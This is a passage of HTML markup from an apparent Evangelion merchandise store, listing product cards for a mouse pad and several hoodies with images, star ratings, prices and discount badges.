    <a href="https://evangelionshop.com/product/evangelion-mousepads-nagisa-kaworu-and-ikari-shinji-mouse-pad" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/277/conversions/Mouse-pad-Evangelion-Logo-Computer-Laptop-Anime-Keyboard-Mouse-Mat-Gaming-Large-Mouse-Pad-Keyboards-gamer-1.jpg_640x640-1-small.jpg?w=250&amp;h=250"
                alt="Evangelion Mousepads - Nagisa Kaworu And Ikari Shinji Mouse Pad"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-mousepads-nagisa-kaworu-and-ikari-shinji-mouse-pad" class="capitalize hover:underline leading-3">Evangelion Mousepads - Nagisa Kaworu And Ikari Shinji Mouse Pad</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$32.00 - $52.00</span>
            </div>

    </div>

    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://evangelionshop.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="282">
    <a href="https://evangelionshop.com/product/evangelion-hoodies-unit-02-hoodie-eva-merch" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/1109/conversions/1e4513ff9f49d22fdb3db3b5a1ad2857_hoody_neutral-front-small.jpg?w=250&amp;h=250"
                alt="Evangelion Hoodies - Unit-02 Hoodie EVA Merch"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-hoodies-unit-02-hoodie-eva-merch" class="capitalize hover:underline leading-3">Evangelion Hoodies - Unit-02 Hoodie EVA Merch</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="659">
    <a href="https://evangelionshop.com/product/evangelion-hoodies-evangelion-hoodie-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2875/conversions/5320796_0-small.jpg?w=250&amp;h=250"
                alt="Evangelion Hoodies - Evangelion Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-hoodies-evangelion-hoodie-3" class="capitalize hover:underline leading-3">Evangelion Hoodies - Evangelion Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="621">
    <a href="https://evangelionshop.com/product/evangelion-hoodies-pilot-of-deadly-angels-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2789/conversions/10675155_0-small.jpg?w=250&amp;h=250"
                alt="Evangelion Hoodies - Pilot of deadly angels Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://evangelionshop.com/product/evangelion-hoodies-pilot-of-deadly-angels-hoodie" class="capitalize hover:underline leading-3">Evangelion Hoodies - Pilot of deadly angels Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
